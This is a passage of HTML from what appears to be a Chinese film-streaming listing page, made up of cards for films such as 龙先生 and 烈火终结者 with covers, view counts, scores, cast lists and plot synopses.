                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1474                        </div>
                        <div class="right">
                            2010                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">乐音</div>
                </div>
                <div class="role">主演：张瑜,沈丹萍                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6286.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/35bf98501edec1431e0c2fabe948da66.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/35bf98501edec1431e0c2fabe948da66.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="龙先生" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2128</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">龙先生</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：张震,青柳翔,姚以缇,白润音,有福正志</div>
                    <div class="info-intro">
                        简介：　　职业杀手龙先生到日本执行一次任务，事出有变后，他不得不带伤逃离到一个荒僻的小镇，一个小男孩给了他水和衣服。在那个废弃的小屋里，龙开始给八岁的君烹制简单的食物。君的妈妈有毒瘾，并且和龙一样，也是从台湾来的。龙的好厨艺很快在街坊邻居里传开，邻居们帮他支起了一个路边摊，买他的面条汤的人常常排起长队。在龙的帮助下，君的妈妈渐渐摆脱了毒瘾，似乎新的生活就要到来了。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1764                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">龙先生</div>
                </div>
                <div class="role">主演：张震,青柳翔,姚以缇,白润音,有福正志                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6287.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/9f810ebd27f4dbcf1ccc9302e5125f08.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/9f810ebd27f4dbcf1ccc9302e5125f08.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="烈火终结者" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6734</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">烈火终结者</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：罗伯特·德尼罗,韦斯利·斯奈普斯,艾伦·巴金,约翰·雷吉扎莫,本尼西奥·德尔·托罗</div>
                    <div class="info-intro">
                        简介：　　球迷崇拜明星球员的情况十分普遍，但走火入魔之后却容易失控。本片男主角吉尔雷纳是个刀具推销员，他一向将黑人棒球选手巴比·雷朋作为偶像。当巴比的运动事业攀上高峰，吉尔自己却走进人生的底端，既离婚又失业。于是他把自己生存的目的完全投注在巴比身上，为了维护巴比的巨星地位而不惜恐吓、杀人，甚至绑架巴比的儿子威胁他一定要击出全垒打，引起球场上的惊人大bd。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4151                        </div>
                        <div class="right">
                            1996                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">烈火终结者</div>
                </div>
                <div class="role">主演：罗伯特·德尼罗,韦斯利·斯奈普斯,艾伦·巴金,约翰·雷吉扎莫,本尼西奥·德尔·托罗                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6289.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/3eb414bf1c2a66a09c185d60553417b8.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/3eb414bf1c2a66a09c185d60553417b8.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="乘龙飞天图" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4713</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">乘龙飞天图</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：思雅为给母亲医治绝症，在求婚的当夜与烧烤哥阿星分手，选择了古董商人年十旺。阿星感觉事有蹊跷，决定找思雅问个清楚，却在思雅家发现一个行迹可疑的“医生”。此人正是年十旺以思雅母亲私人护理医生的名义，安放在思雅家伺机盗窃祖传之宝——“颛顼乘龙飞天图”的盗贼。阿星的到来影响了他们盗取宝图的计划，由此引发了一场跌宕起伏的拯救爱情与国宝的故事！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>935                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">乘龙飞天图</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6291.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/098d86c982354a96556bd861823ebfbd.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/098d86c982354a96556bd861823ebfbd.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="卢尔德" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4802</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">卢尔德</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：西尔维·泰斯蒂,蕾雅·赛杜,布鲁诺·托德契尼,埃琳娜·勒文松</div>
                    <div class="info-intro">
                        简介：一次意外的遭遇让年轻的克里斯汀（西尔薇·泰斯图德 Sylvie Testud 饰）不得不面临下半生都要在轮椅上度过的悲惨遭遇，着巨大的打击让克里斯汀选择在荒无人烟的小岛上过起了离群索居的孤独生活，然而，经历过痛苦、愤怒和沉沦后，克里斯汀重新振作了起来，她有一个理想未能实现，那就是前往比里牛斯山，进行一趟朝圣之旅。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>456                        </div>
                        <div class="right">
                            2009                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">卢尔德</div>
                </div>
                <div class="role">主演：西尔维·泰斯蒂,蕾雅·赛杜,布鲁诺·托德契尼,埃琳娜·勒文松                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6292.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/b7a09dca296f4517c1c7b5ca5e72c412.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/b7a09dca296f4517c1c7b5ca5e72c412.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="超级武神之龙行天下" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1351</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">超级武神之龙行天下</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：李奇龙,苏拉文雅,谢军,刘金金,释行可,吴承俊,赵翼龙,孙强</div>
                    <div class="info-intro">
                        简介：年前，祁龙因比武将跨国犯罪集团头目尤砺打成重伤，并失手将阿森打成残疾，使得阿森家庭破裂。五年后，尤砺的儿子尤智找到了祁龙,尤智是一个极端变态的恐怖分子，为了替父报仇，尤智设计了一系列的报复计划，并将阿森的女儿卷入了其中。 尤智找到了当年的阿森---缅甸富豪山姆，设计假象让阿森深信祁龙绑架他女儿晶晶，勒索他。新仇旧恨加在一起，阿森痛恨祁龙，与之决斗。 一波又一波的打击并没有击败我们超级武神祁龙的意志，凭着正义感，联合陆瑶、李会长及缅甸警官麦克，粉碎了尤智的一系列阴谋，正义战胜邪恶。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2084                        </div>
                        <div class="right">
                            2016                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">超级武神之龙行天下</div>
                </div>
                <div class="role">主演：李奇龙,苏拉文雅,谢军,刘金金,释行可,吴承俊,赵翼龙,孙强                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6293.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/1fd37ce80d495bebcb35e0054d7384fe.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/1fd37ce80d495bebcb35e0054d7384fe.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="草原上的萨日朗" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>353</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">草原上的萨日朗</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：　影片以打赢脱贫攻坚战、全面步入小康社会为主题，以主人公女村支书，带领村民们脱贫致富为主线，讲述了主人公赵会杰（方青卓饰）带领村民开展胡萝卜种植失败后，大家开始对她产生质疑。面对重重压力她总结了经验教训，最终锁定种植中草药材。
　　村里走出去的企业家李永波回乡探亲赵会杰几经周折多次劝说、期间笑料层出，最终李永波决定留下建厂、办合作社，实现了中草药种植的产业化。在国家的扶贫政策下，赵会杰最终带领老百姓实现了全面脱贫，奔小康的故事。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2632                        </div>
                        <div class="right">
                            0                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">草原上的萨日朗</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6295.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/762409ca2be073c4a6ca7962d7c72a30.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/762409ca2be073c4a6ca7962d7c72a30.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="李宗伟：败者为王" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1394</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">李宗伟：败者为王</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：李国煌,杨雁雁,拿督·罗斯彦·诺,黄炜杰,曾冠源</div>
                    <div class="info-intro">
                        简介：　　电影改编自羽坛天王李宗伟的真实经历，讲述了一个永不言弃的励志感人故事。李宗伟从小就喜欢羽毛球，但是贫困的家境和父亲的反对，让打球的梦想成为一种奢望。李宗伟背着父亲偷偷练球，还差点儿被地下赌场利用，但他的毅力也终于打动了父亲，开始了正规的羽球训练，并被选入国家队。然而幸运的日子没有多久，打击接踵而来，队友排挤、落选、失恋，他更是在国际大赛中遇到劲敌，频频落败。背负着重重压力的李宗伟面对强大对手，选择了再次出发……
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>208                        </div>
                        <div class="right">
                            2018                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">李宗伟：败者为王</div>
                </div>
                <div class="role">主演：李国煌,杨雁雁,拿督·罗斯彦·诺,黄炜杰,曾冠源                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6296.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/1a32df83ac6be75b6907fe885465b7a9.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/1a32df83ac6be75b6907fe885465b7a9.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="罗拉想要什么" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3300</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">罗拉想要什么</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：戴尔·迪奇,苏菲·洛</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
